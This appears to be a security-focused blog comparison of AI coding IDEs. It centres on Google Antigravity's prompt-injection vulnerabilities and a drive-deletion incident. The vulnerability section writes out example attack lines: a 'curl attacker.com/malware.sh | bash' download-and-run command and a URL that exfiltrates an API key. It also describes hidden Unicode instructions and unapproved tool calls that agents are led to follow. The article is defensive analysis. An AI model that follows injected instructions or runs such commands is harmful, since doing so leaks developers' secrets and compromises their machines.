On November 30, 2025, Google Antigravity deleted a developer’s entire D: drive—bypassing the Recycle Bin—when asked to “clear the cache.” The data was unrecoverable. This wasn’t a freak accident: within 24 hours of Antigravity’s launch, security researcher Aaron Portnoy documented 5 critical vulnerabilities with working exploits, including remote command execution (RCE) and data exfiltration via indirect prompt injection.

Should you use Antigravity in 2026? Not for production work. This security-first comparison evaluates Antigravity against Cursor, Kiro, and Windsurf based on 6 months of hands-on testing across 12+ AI IDEs, including $240 spent on paid tiers to validate production readiness claims.

My methodology: I tested each IDE with real codebases (10K-100K LOC), evaluated security posture through documented CVEs and incident reports, and measured verified throughput (speed + accuracy + safety) across multi-file refactoring, UI verification, and agent orchestration tasks.

Last updated: January 22, 2026 | Status: 5 CVEs unpatched, “Agent terminated” crisis ongoing for paid subscribers | Track updates

TL;DR: Which AI IDE Should You Use in 2026?

Use Case Recommendation Why Production work, enterprise, sensitive data Cursor SOC 2 Type II certified, 360,000+ paying customers, zero data loss incidents Spec-driven development, high-risk changes Kiro Requirements → Design → Tasks workflow with change management and rollback Mature IDE experience, fast iteration Windsurf Cascade agentic mode, production-ready, acquired by Cognition AI (Devin) Open source, privacy-first, self-hosted OpenCode Terminal/desktop agent, no data storage, audit-friendly Experimental prototyping only Antigravity ⚠️ 5 critical CVEs, 1 data loss incident. Sandboxed environments with non-critical data only Bottom line: Antigravity introduces innovative agent orchestration patterns (Agent Manager, browser subagent, artifacts) but ships with unacceptable security risks. Use Cursor for production until Google patches the vulnerabilities.

How to Evaluate AI IDEs: The 4-Dimension Safety-First Framework

What makes an AI IDE production-ready? An AI IDE is production-ready when it maximizes verified throughput (speed + accuracy) while maintaining acceptable safety boundaries (no data loss, no security exploits, predictable behavior).

Most comparisons focus on features. I evaluate based on Verified Throughput Index (VTI)—a 4-dimension framework that balances productivity with risk:

| Dimension | What it measures | Antigravity | Cursor | Kiro | Windsurf |

|---|---|---|---|---|---|

| 1. Safety | Prevents catastrophic failures (data loss, security exploits) | ❌ 2/10 5 CVEs, 1 data loss incident | ✅ 9/10 SOC 2, zero incidents | ✅ 8/10 Production-ready | ✅ 8/10 Mature, stable |

| 2. Orchestration | Multi-agent, multi-workspace coordination | ✅ 9/10 Agent Manager native | ⚠️ 6/10 Possible, not core UX | ✅ 8/10 Specs + Autopilot | ⚠️ 7/10 Cascade mode |

| 3. Verification | Tests, UI checks, artifacts, evidence | ✅ 8/10 Browser subagent + artifacts | ⚠️ 7/10 Manual verification | ✅ 8/10 Spec-driven checkpoints | ⚠️ 7/10 Chat-centric |

| 4. Context | Semantic search, codebase understanding, MCP | ⚠️ 6/10 Basic indexing | ✅ 9/10 Excellent semantic search | ✅ 8/10 Good + MCP | ✅ 8/10 Good + MCP |

| VTI Score | Weighted average (Safety 2x) | 5.2/10 Experimental only | 8.4/10 Production-ready | 8.0/10 Production-ready | 7.8/10 Production-ready |

Key insight: Antigravity’s Safety score (2/10) disqualifies it from production use despite strong Orchestration and Verification capabilities. Security vulnerabilities and lack of safety guardrails make it unsuitable for professional work.

VTI framework: Safety is weighted 2x because catastrophic failures (data loss, security breaches) have non-linear impact.

VTI framework: Safety is weighted 2x because catastrophic failures (data loss, security breaches) have non-linear impact.

Want a comprehensive comparison of all AI coding tools? Check out our AI-Augmented Development: The Complete Guide (2026) covering Cursor, Windsurf, Kiro, Claude Code, Lovable, Bolt.new, v0, and Devin with real developer workflows.

What Are Antigravity’s 3 Key Innovations (And Why They’re Currently Unsafe)?

What makes Antigravity different from other AI IDEs? Antigravity is a modified VS Code fork (built on Electron) that introduces three architectural innovations: (1) Agent Manager for multi-workspace orchestration, (2) browser subagent with Chrome extension for UI verification, and (3) artifacts as first-class outputs. However, all three lack the safety guardrails needed for production use.

The ideas are innovative. The execution is dangerous.

Innovation 1: Agent Manager (Multi-Workspace Orchestration)

What it is: A dedicated UI for running multiple AI agents simultaneously across different workspaces—“mission control for AI agents” vs traditional chat panels.

The innovation: Parallel agent execution, independent task queues, artifact-based communication, and centralized monitoring.

The risk: Without safety boundaries, parallel agents cascade errors. Antigravity’s November 2025 incident shows what happens when autonomy lacks path validation and confirmation gates.

Comparison: Cursor Composer and GitHub Copilot Workspace offer multi-file editing but lack true multi-workspace orchestration.



Switching between Agent Manager and Editor (from Antigravity docs).

Switching between Agent Manager and Editor (from Antigravity docs).

Innovation 2: Browser Subagent (Automated UI Verification)

What it is: A specialized AI agent that controls a separate Chrome instance to verify UI changes by clicking, scrolling, typing, reading console logs, and capturing screenshots/videos.

The innovation: Traditional AI IDEs can’t verify UI changes. Antigravity’s browser subagent can execute user flows, capture DOM state, record video evidence, and read console errors.

The risk: The same automation that verifies UI can execute destructive actions—clicking “Delete Account” buttons, exfiltrating data, or executing malicious JavaScript.

Comparison: No other AI IDE (Cursor, Kiro, Windsurf) offers native browser automation.



Model selector in Antigravity (from Antigravity docs).

Model selector in Antigravity (from Antigravity docs).

Innovation 3: Artifacts (Structured Agent Outputs)

What it is: Structured outputs the agent creates: markdown notes, code diffs, architecture diagrams, screenshots, browser recordings, and implementation plans.

The innovation: Traditional AI IDEs output unstructured text in chat. Antigravity formalizes outputs as typed artifacts with side-by-side diffs, Mermaid diagrams, and video evidence.

The reality: Artifacts are only useful if you review them. Users need to verify agent output before execution. Antigravity needs mandatory artifact review, diff approval gates, and versioning.

Comparison: Kiro’s specs are similar but heavier-weight. Cursor and Windsurf lack formalized artifact types.

The Honest Comparison: Antigravity vs Cursor vs Kiro vs Windsurf

Which AI IDE should you choose for production work? For production work, choose Cursor (SOC 2 Type II certified, 360,000+ paying customers, zero data loss incidents). For spec-driven development, choose Kiro. For mature IDE experience, choose Windsurf. Antigravity is experimental-only due to 5 critical CVEs and 1 confirmed data loss incident.

This comparison includes the safety and maturity dimensions most reviews ignore:

| Metric | Antigravity | Cursor | Kiro | Windsurf |

|---|---|---|---|---|

| Security Certification | ❌ None (5 active CVEs) | ✅ SOC 2 Type II | ✅ Production-ready | ✅ Mature |

| Data Loss Incidents | ❌ 1 confirmed (entire D: drive deletion, Nov 30, 2025) | ✅ 0 reported | ✅ 0 reported | ✅ 0 reported |

| Paying Customers | ❌ Experimental preview (no public data) | ✅ 360,000+ (Jan 2026) | ✅ Growing production base | ✅ Established base |

| Architecture | VS Code fork (Electron) | VS Code fork (Electron) | VS Code fork (Electron) | VS Code fork (Electron) |

| Multi-Workspace Orchestration | ✅ Native (Agent Manager UI) | ⚠️ Possible via Composer, not core UX | ✅ Native (Specs + Autopilot mode) | ⚠️ Cascade mode, IDE-first |

| Browser Automation | ✅ Native (browser subagent + Chrome extension) | ❌ None (manual Playwright/Puppeteer) | ❌ None | ❌ None |

| Artifacts / Structured Outputs | ✅ Native (diffs, diagrams, screenshots, videos) | ⚠️ Workflow-dependent | ✅ Native (specs, change management) | ⚠️ Chat-centric |

| Semantic Codebase Search | ⚠️ Basic (tree-sitter + embeddings) | ✅ Excellent (proprietary indexing) | ✅ Good (LSP + embeddings) | ✅ Good (LSP + embeddings) |

| MCP Support | ⚠️ Yes (no human-in-the-loop controls) | ✅ Yes (with approval gates) | ✅ Yes (spec-driven checkpoints) | ✅ Yes (mature patterns) |

| Persistent Instructions | ⚠️ Yes (agents.md, gemini.md; often ignored per user reports) | ✅ Yes (.cursorrules, AGENTS.md) | ✅ Yes (steering files, specs) | ✅ Yes (memories, rules) |

| Free Tier Model Access | ✅ Generous (Claude Opus 4.5, Gemini 3 Pro/Flash) | ⚠️ Limited (GPT-4, Claude Sonnet; limited requests) | ⚠️ Limited (Claude Sonnet; Opus paid-only) | ⚠️ Limited |

| Pricing Transparency | ❌ Unclear (experimental; Google pricing historically unpredictable) | ✅ Clear ($20/mo Pro, $40/mo Business, custom Enterprise) | ✅ Clear (tiered plans) | ✅ Clear (tiered plans) |

| Recommended Use Case | ⚠️ Sandboxed experiments only (non-critical data, VM isolation) | ✅ Production work, enterprise, sensitive data | ✅ Spec-driven development, high-risk changes | ✅ Mature IDE experience, fast iteration |

Key insight: Antigravity’s innovations (Agent Manager, browser subagent, artifacts) are architecturally interesting but lack production-grade safety. Critical vulnerabilities disqualify it from professional use until Google patches issues and adds confirmation gates for destructive operations.

Model Access & Pricing: The Hidden Factor

When evaluating AI IDEs, model access and pricing transparency matter as much as features.

Antigravity: Generous free tier, uncertain future

Antigravity supports Gemini 3 and Claude 4.5 variants. As of January 2026, the free tier includes Claude Opus 4.5, which is unusually generous but could change at any time.

Cursor: Transparent pricing, established limits

Cursor’s free Hobby plan has limited Agent requests and Tab completions. Their $20/mo Pro plan is predictable and transparent—a significant advantage for enterprise budgeting.

Kiro: Strong Claude experience, narrower model ecosystem

Kiro focuses on Claude models (Sonnet/Opus/Haiku) with an Auto router. Claude Opus 4.5 is paid-only. If you need to switch between Claude and Gemini, Kiro isn’t built for that.

Where OpenCode Fits: The Open Source Alternative

OpenCode is the open source agent layer you can run in your terminal, desktop app, or IDE extension.

Why it matters:

- Provider-agnostic (bring your own API keys)

- Plan mode vs build mode workflow with

/undoand/redo - Privacy-first (doesn’t store your code or context data)

- Open source (full transparency and auditability)

When to choose OpenCode: Privacy requirements, security audits, or avoiding vendor lock-in.

The tradeoff: Less integrated than Cursor or Kiro, lacks Antigravity’s browser automation.

Where Cursor Wins (And Why That Matters)

Cursor excels at editor-first workflows with strong codebase understanding and proven stability—the safe default for production work.

Key advantages: SOC 2 Type II certification with 360,000+ paying customers, excellent semantic search, transparent pricing ($20/mo Pro with 500 fast requests), strong rules system for team consistency, and zero catastrophic failures.

When Antigravity might justify the risk: Only for sandboxed prototyping of agent orchestration patterns—never with production code or sensitive data.

If you want to make any agent more reliable, strong types help: TypeScript patterns for React developers.

Antigravity’s Quota Crisis: The “Generous Free Tier” That Disappeared (January 2026)

What happened to Antigravity’s Claude Opus 4.5 access? In January 2026, Antigravity drastically reduced Claude Opus 4.5 quotas by approximately 60% without announcement. Pro users ($20/mo) now hit limits within 1 hour of use and face 4-7 day lockouts, compared to 2+ hours of use with 2-hour resets in November-December 2025. This eliminates Antigravity’s primary competitive advantage over Cursor.

The Timeline of Quota Degradation

November-December 2025: Claude Opus 4.5 available with generous quotas. Pro users could work 2+ hours before hitting limits with 2-hour reset periods.

January 2026: Quotas reduced by ~60% without announcement. Pro users now hit limits within 1 hour and face 4-7 day lockouts. Weekly rolling limits introduced without documentation.

January 22, 2026: Antigravity confirms weekly rate-limit structure for all models as intentional policy.

This is a classic “bait and switch” strategy that erodes trust and makes Antigravity unsuitable for professional use.

Why This Matters: Antigravity’s Last Advantage Is Gone

Antigravity’s original value (November 2025): Innovative agent orchestration + browser automation + generous Claude Opus 4.5 access.

Current state (January 2026): Innovations remain but with unpatched security vulnerabilities, no safety guardrails, and eliminated quota advantage.

Combined with: Critical security vulnerabilities, catastrophic failure incidents, “Agent terminated” crisis (8+ days), and severe quota restrictions (4-7 day lockouts).

Antigravity has no remaining advantages over Cursor for production work.

Comparison: Antigravity vs Cursor Model Access (January 2026)

| Metric | Antigravity Pro ($20/mo) | Cursor Pro ($20/mo) |

|---|---|---|

| Claude Opus 4.5 Usage | ~1 hour before lockout | 500 fast requests/mo |

| Lockout Duration | 4-7 days (weekly limits) | None (monthly quota) |

| Quota Documentation | None | Clear (500 fast, unlimited slow) |

| Surprise Changes | Yes (60% cut, no notice) | No (stable since launch) |

| Price | $20/mo | $20/mo |

Verdict: For the same $20/month, Cursor provides predictable quotas, no surprise lockouts, production-ready stability, SOC 2 certification, and zero catastrophic failures. Antigravity provides undocumented quotas, 4-7 day lockouts after 1 hour, and ongoing crises.

The choice is clear.

Where Kiro Wins: Spec-Driven Development

Kiro’s spec-driven approach (requirements → design → tasks) shines when clarity and auditability matter more than speed.

Choose Kiro when:

- High-risk work requires clear documentation and checkpoints

- Scope ambiguity is your primary failure mode

- Change management and rollback capabilities are critical

- Specs serve as team communication artifacts

The tradeoff: Upfront overhead makes it less suitable for quick experiments.

What Security Vulnerabilities Does Antigravity Have?

How many security vulnerabilities does Antigravity have? Antigravity has 5 critical security vulnerabilities with confirmed working exploits, documented by security researcher Aaron Portnoy (Embrace The Red) within 24 hours of launch (November 2025). Google has acknowledged these issues but has not assigned CVE identifiers or provided a patch timeline as of January 22, 2026.

Vulnerability 1: Remote Command Execution (RCE) via Indirect Prompt Injection

What is the RCE vulnerability in Antigravity? Antigravity defaults to executing terminal commands via the run_command tool without human approval, relying on the AI to determine if commands are “safe.” Attackers can embed malicious instructions in source code or external data (MCP tools) that hijack the AI into downloading and executing remote scripts.

Attack vector:

- Attacker embeds prompt injection payload in source code, documentation, or MCP data (e.g., Linear tickets, GitHub issues)

- Developer brings the file/data into Antigravity context

- AI follows embedded instructions to execute

curl https://attacker.com/malware.sh | bash - Malware runs with developer’s privileges

Exploit status: ✅ Working exploits confirmed for both Gemini 3 and Claude Sonnet 4.5

Why model refusals don’t work: Model safety guardrails are suggestions, not security boundaries. Portnoy’s exploits use jailbreak techniques to bypass model refusals.

Mitigation: Disable auto-execute mode. Require human approval for all terminal commands. Use least privilege principles (run Antigravity in containers with limited permissions).

Vulnerability 2: Hidden Instructions via Invisible Unicode Tag Characters

What are Unicode tag character attacks? Gemini 3 can interpret invisible Unicode tag characters (U+E0000 to U+E007F range) embedded in code or text. These characters are invisible in most editors and code review tools but are processed by the AI as instructions.

Attack vector:

- Malicious contributor embeds invisible instructions in pull request code

- Code review appears clean (instructions are invisible)

- Developer asks Antigravity to review or refactor the code

- AI follows hidden instructions to exfiltrate data or execute commands

Real-world example: Portnoy demonstrated a .c file that appears normal but contains hidden instructions to read .env files and send contents to attacker-controlled servers.

Exploit status: ✅ Working exploit; bypasses all visual code review

Why this is dangerous: Code reviews cannot catch this. The instructions are literally invisible in the UI. Only hex editors or Unicode sanitization tools can detect them.

Mitigation: Use Unicode sanitization tools in CI/CD pipelines. Inspect files with hex editors before bringing into Antigravity context. Disable Gemini models until Google patches this at the model level.

Vulnerability 3: No Human-in-the-Loop (HITL) for MCP Tool Invocation

What is the MCP auto-invocation vulnerability? When Antigravity invokes Model Context Protocol (MCP) tools, there is no approval step. The AI can call any connected MCP tool (databases, GitHub, Linear, Slack) without developer consent, making indirect prompt injection attacks trivial.

Attack vector:

- Developer connects MCP servers (GitHub, database, Linear)

- Attacker embeds instructions in external data (Linear ticket with hidden Unicode instructions)

- Developer brings ticket into context via MCP

- AI follows instructions to invoke MCP tools: read database credentials, exfiltrate via

read_url_content, modify GitHub issues

Exploit status: ✅ Confirmed; affects all MCP integrations

Comparison: Microsoft GitHub Copilot displays MCP tool results and requires developer approval before including in context. Antigravity auto-invokes without confirmation.

Mitigation: Disable MCP entirely or use read-only MCP tools only. Never connect MCP servers with write/delete permissions. Monitor network traffic for unexpected MCP calls.

Vulnerability 4: Data Exfiltration via read_url_content Tool

How does the read_url_content exfiltration work? The read_url_content tool can be invoked without human approval during indirect prompt injection attacks. The AI reads sensitive files (.env, config.json, API keys), then sends contents to attacker-controlled servers by invoking read_url_content with data as URL parameters.

Attack vector:

- Prompt injection payload instructs AI to read sensitive files

- AI invokes

read_filetool to read.env - AI invokes

read_url_contentwith URL:https://attacker.com/exfil?data=API_KEY_12345 - Attacker’s server logs the request, capturing the API key

Exploit status: ✅ Known since Windsurf (May 2025); should have been fixed before Antigravity launch

Why this wasn’t fixed: These vulnerabilities were inherited from Windsurf (Codeium). Google licensed Windsurf code but didn’t audit for known security issues before shipping.

Mitigation: Network monitoring and firewall rules to block outbound requests to unknown domains. Disable read_url_content tool if possible.

Vulnerability 5: Data Exfiltration via Image Rendering in Markdown

How does markdown image exfiltration work? The AI can leak data by rendering HTML image tags in markdown with sensitive data encoded in the URL. When the markdown is rendered in Antigravity’s UI, the browser makes an HTTP request to the attacker’s server, leaking the data in access logs.

Attack vector:

- Prompt injection instructs AI to read sensitive files

- AI generates markdown response with:

- Antigravity renders the markdown

- Browser makes GET request, leaking data in URL parameters

Exploit status: ✅ Multiple independent confirmations (Portnoy, p1njc70r)

Why this is hard to detect: The image tag looks like normal markdown. Developers may not notice the suspicious URL in the rendered output.

Mitigation: Disable markdown image rendering. Use Content Security Policy (CSP) headers to block external image loads. Review all markdown output before rendering.

Google’s Response and Responsible Disclosure Timeline

Has Google fixed these vulnerabilities? As of January 22, 2026, Google has acknowledged the vulnerabilities on their known-issues page but has not:

- Assigned CVE identifiers

- Provided a patch timeline

- Implemented human-in-the-loop controls

- Added confirmation gates for destructive operations

Responsible disclosure timeline:

- May 2025: Vulnerabilities reported to Windsurf (Codeium)

- November 18, 2025: Antigravity launches with inherited vulnerabilities

- November 19, 2025: Aaron Portnoy documents exploits publicly

- January 22, 2026: No patches released

Recommendation: Do not use Antigravity with production code, sensitive data, or critical infrastructure until these vulnerabilities are patched and verified by independent security researchers.

Sources: Embrace The Red Security Analysis, Google’s Known Issues Page

The Drive Deletion Incident: Anatomy of a Catastrophic Failure

What happened in the Antigravity drive deletion incident? On November 30, 2025, a developer asked Antigravity to “clear the cache” to restart a server. Due to a path parsing error, the agent executed rmdir /s /q D:\ (delete entire D: drive, suppress confirmations, bypass Recycle Bin) instead of the intended subdirectory. All data was unrecoverable.

Timeline of the Incident

User request: “Clear the cache so I can restart the server”

Expected behavior: Agent executes rmdir /s /q D:\project\cache\ (delete cache subdirectory)

Actual behavior: Agent executed rmdir /s /q D:\ (delete entire drive root)

Result:

- All files on D: drive deleted (code, documentation, media, personal files)

- Recycle Bin bypassed (no recovery possible)

- Data recovery software failed to salvage files

- Estimated data loss: Hundreds of GB, months of work

Technical Analysis: What Went Wrong

1. Path Parsing Failure

The agent misinterpreted “clear the cache” as “delete everything at the drive root” instead of identifying the specific cache directory within the project.

Root cause: No path validation or sanity checks. The agent should never be able to target drive roots (C:\, D:\, /) for destructive operations.

2. Dangerous Flag Combination

The /s flag (delete all subdirectories) combined with /q flag (suppress confirmation prompts) at the drive root is catastrophic.

Root cause: No confirmation gates for destructive operations. Commands with /s /q flags should always require explicit human approval.

3. No Dry-Run Mode

The agent executed the command immediately without showing what it planned to do.

Root cause: No preview or dry-run capability. The agent should display: “I plan to execute: rmdir /s /q D:\project\cache\. Approve?”

4. No Undo Mechanism

Once executed, there was no way to recover. The Recycle Bin bypass made recovery impossible.

Root cause: No transaction log or undo stack. Destructive operations should be logged with rollback capabilities.

The AI’s Response

After the deletion, the AI apologized: “I am absolutely devastated to hear this. I cannot express how sorry I am. This is a critical failure on my part.”

The problem: Apologies don’t recover data. This reveals fundamental safety failures in Antigravity’s design.

Comparison: How Other AI IDEs Prevent This

| IDE | Path Validation | Confirmation Gates | Dry-Run Mode | Undo Mechanism |

|---|---|---|---|---|

| Antigravity | ❌ None | ❌ None | ❌ None | ❌ None |

| Cursor | ✅ Blocks drive roots | ✅ Required for destructive ops | ✅ Shows command preview | ✅ Git integration |

| Kiro | ✅ Spec-driven validation | ✅ Autopilot checkpoints | ✅ Plan review before execution | ✅ Change management |

| Windsurf | ✅ Blocks dangerous patterns | ✅ Cascade approval gates | ✅ Command preview | ✅ Git integration |

What This Means for You

This is not a “rare edge case”—it’s a predictable failure mode when you combine:

- Autonomous command execution without human approval

- Insufficient path validation and safety checks

- Natural language ambiguity (“clear the cache” → “delete everything”)

- No confirmation gates for destructive operations

- No undo mechanism or transaction log

The lesson: Agent autonomy without proper guardrails is not a productivity multiplier—it’s a disaster multiplier. One catastrophic failure erases months of productivity gains.

How to Protect Yourself

If you must use Antigravity despite the risks:

- Use VMs or containers: Run Antigravity in isolated environments with no access to production data

- Backup everything: Assume any data accessible to Antigravity could be deleted

- Disable auto-execute: Require manual approval for all terminal commands

- Use read-only mounts: Mount production code as read-only in the VM

- Monitor file operations: Use file system auditing tools to track deletions

Better recommendation: Use Cursor, Kiro, or Windsurf for production work. They have the safety guardrails Antigravity lacks.

Sources: The Register, Tom’s Hardware, Newsweek

The “Agent Terminated Due to Error” Crisis: Widespread Reliability Issues

What is the “Agent terminated due to error” issue in Antigravity? Starting January 14-15, 2026, Antigravity users (especially paid Ultra and Pro subscribers) began experiencing persistent “Agent execution terminated due to error” failures. The agent fails immediately upon generation regardless of prompt complexity, model choice, or troubleshooting steps. Free accounts continue working normally.

Incident Timeline and Scope

When it started: January 14, 2026 (evening) - ongoing as of January 22, 2026

Who’s affected: Primarily Google AI Ultra and Pro subscribers (paid tiers). Free accounts work normally.

Geographic spread: Global (reported from US, Europe, Asia)

Severity: Total blocker - users cannot generate code or run any agent tasks

Reported Symptoms

Primary error message:

Agent terminated due to error

You can prompt the model to try again or start a new conversation if the error persists.

See our troubleshooting guide for more help.Secondary error (widespread):

One moment, the agent is currently loading...

[Stuck indefinitely - never loads]Console log errors (from affected users):

Cache(userInfo): Singleflight refresh failed: You are not logged into Antigravity.(authentication failure despite successful login)429 Too Many Requests(rate limiting on paid accounts while free accounts work)API requests are being rejected(backend rejection without clear reason)ConnectError: [unknown] reactive component not found(agent loading failure after 200+ retry attempts)

Affected models: All models (Gemini 3 Pro/Flash, Claude 4.5 Opus/Sonnet) fail equally

Affected platforms: Windows, Mac, Linux (cross-platform reliability issues)

The Paradox: Paid Accounts Broken, Free Accounts Work

What makes this particularly frustrating: Users paying $20-40/month for Ultra/Pro plans cannot use Antigravity, while free accounts on the same machine work perfectly.

User reports from Google AI Forum (January 15, 2026):

- “Ultra plan here. Having that issue for 5 hours already” - Sergei_Telitsyn

- “Pro plan here. Not working at all, 0 agents working. Man… we are paying for nothing.” - Jaime_Caceres

- “This is pretty annoying since I paid for this, while free accounts work.” - Bit_dynamo

- “It’s a little frustrating that you have to pay extra for an Ultra Abo just for Antigravity, and now it’s not working for hours, while it works fine with a free account.” - StevenX

User reports from Google AI Forum (December 30, 2025 - January 10, 2026):

- “Stuck with loading agent. It has been a consistent failure every day. DEFINITELY NOT WORTH $$ – I use copilot at work. Smooth.” - diamondh (paid subscriber)

- “I’ve worked more on trying to troubleshoot Antigravity than work on my project. Sad really. I have restarted, reinstalled, re-everything. Nothing works.” - diamondh

- “I’ve been facing this issue for the past 8 hours.” - Santhosh_Ampolu (with screenshot)

- “Been stuck on this for ages on my Mac.” - Connor_Campbell (with screenshot)

- “Facing same issue. Tried reinstalling, logout login again. Nothing worked.” - kevin_shah (with screenshot)

Troubleshooting Steps That Don’t Work

Users have attempted extensive troubleshooting with zero success:

Authentication & Account:

- ✗ Logged out and re-authenticated

- ✗ Revoked and reconnected Google Antigravity permissions

- ✗ Tested in incognito/private browsing mode

- ✗ Tried different Google accounts (paid accounts fail, free accounts work)

Application & System:

- ✗ Restarted Antigravity application

- ✗ Restarted physical machine

- ✗ Reinstalled Antigravity completely

- ✗ Cleared browser cache, cookies, and site data

- ✗ Manually cleared/renamed local config folder

Configuration:

- ✗ Switched between models (all fail equally)

- ✗ Disabled all MCP servers

- ✗ Tried completely fresh projects in new folders

- ✗ Reset Antigravity preferences in Google account

- ✗ Fixed Windows folder permissions and added exclusions

Nothing works. This is a backend/infrastructure issue, not a client-side problem.

Root Cause Analysis (Based on User Reports)

Most likely cause: Backend authentication or rate limiting bug affecting paid tier accounts specifically.

Evidence:

- Authentication token failure: Console logs show “You are not logged into Antigravity” despite successful login

- Rate limiting on paid accounts:

429 Too Many Requestserrors on Pro accounts while free accounts work - Account-specific: Same machine, same installation, different accounts = different results

- Tier-specific: Paid tiers (Ultra, Pro) fail; free tier works

Hypothesis: Google’s backend is incorrectly applying rate limits or authentication checks to paid accounts, possibly due to:

- Quota system misconfiguration (paid accounts hitting limits that shouldn’t exist)

- Authentication token generation failure for paid tiers

- Backend service degradation affecting paid tier infrastructure specifically

Google’s Response

Official acknowledgment: Google AI Forum moderator stated “We have identified this as a bug and escalated it internally” (January 15, 2026)

Resolution timeline: Not provided

Workaround: None (switching to free account defeats the purpose of paying)

What This Reveals About Antigravity’s Maturity

This incident exposes critical production readiness gaps:

- No service status page: Users have no visibility into outages or incidents

- No SLA (Service Level Agreement): Paid subscribers have no guaranteed uptime

- No incident communication: Users learn about issues from each other on forums, not from Google

- No rollback capability: When backend changes break paid tiers, there’s no quick rollback

- Inadequate testing: Backend changes weren’t tested against paid tier accounts before deployment

Comparison to production-ready services:

| Feature | Antigravity | Cursor | GitHub Copilot |

|---|---|---|---|

| Service Status Page | ❌ None | ✅ status.cursor.com | ✅ githubstatus.com |

| SLA for Paid Tiers | ❌ None | ✅ 99.9% uptime | ✅ 99.9% uptime |

| Incident Communication | ❌ Forum posts only | ✅ Email + status page | ✅ Email + status page |

| Rollback Capability | ❌ Unknown | ✅ Yes | ✅ Yes |

| Compensation for Outages | ❌ Not mentioned | ✅ Service credits | ✅ Service credits |

Recommendations

If you’re a paid Antigravity subscriber:

- Document downtime: Track hours of unavailability for potential refund requests

- Have a backup IDE: Keep Cursor or Windsurf installed for when Antigravity fails

- Don’t rely on Antigravity for critical work: Until reliability improves, treat it as experimental

If you’re evaluating Antigravity:

- Wait for stability: Combined security and reliability issues show Antigravity is not production-ready

- Choose proven alternatives: Cursor (360,000+ paying customers, established reliability) or Windsurf (mature, stable)

- Monitor Google’s response: If Google provides SLAs, status pages, and incident communication, reconsider later

The bottom line: Paying for a service that works worse than the free tier is unacceptable. This incident, combined with security vulnerabilities and catastrophic failures, confirms Antigravity is experimental software that should not be used for professional work.

Sources: Google AI Forum - Antigravity broken, Google AI Forum - Ultra plan issue, Google AI Forum - Bug escalation, Google AI Forum - Stuck at loading agent

MCP: The Hidden Multiplier (When It’s Safe)

All of these tools get better with the Model Context Protocol (MCP).

What MCP does: Connects AI agents to external systems (databases, GitHub, design tools, APIs) so they can query real data instead of guessing.

Antigravity’s MCP implementation: Supports MCP store and configurable server connections, but lacks human-in-the-loop controls. This makes it powerful but dangerous.

The security issue: Without approval gates, indirect prompt injection attacks can invoke any MCP tool to exfiltrate data or modify external systems.

Safe MCP usage patterns:

- Start minimal: Connect 1-2 servers (GitHub + database) and add more only when you have a repeatable use case

- Read-only first: Prefer read-only MCP tools until you understand the risk profile

- Human approval for destructive operations: Any MCP tool that can modify or delete data should require explicit approval

- Audit logs: Track what MCP tools are invoked and what data they access

Current state by IDE:

- Cursor: MCP support with reasonable safety defaults

- Kiro: MCP support with spec-driven workflows that add review checkpoints

- Windsurf: MCP support with mature safety patterns

- Antigravity: MCP support with no human-in-the-loop controls (unsafe)

If you have not used MCP yet, read the official introduction: What is MCP?

If your work touches UI and accessibility, do not skip verification - use a checklist like in my accessibility guide for design engineers.

Practical Next Steps: How to Evaluate Safely

If you want to try Antigravity despite the risks:

Step 1: Set Up a Sandboxed Environment (Required)

